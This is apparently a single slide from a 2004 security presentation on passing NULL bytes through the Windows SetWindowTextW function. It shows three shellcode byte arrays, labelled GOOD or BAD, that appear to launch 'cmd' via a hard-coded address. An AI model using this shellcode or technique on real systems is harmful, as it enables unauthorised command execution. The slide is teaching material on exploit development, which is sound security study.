 Security-Assessment
.com

Passing NULL Bytes

▪ SetWindowTextW
Unicode function, will accept NULL bytes but is terminated by wide character NULL

GOOD
BYTE exploit[] =
"\x68\x63\x6d\x64\x00\x54\xb9\xc3\xaf\x01\x78\xff\xd1";

GOOD
BYTE exploit[] =
"\x68\x63\x6d\x00\x00\x54\xb9\xc3\xaf\x01\x78\xff\xd1";

BAD
BYTE exploit[] =
"\x68\x63\x6d\x64\x00\x00\xb9\xc3\xaf\x01\x78\xff\xd1";

Copyright Security-Assessment.com 2004

s a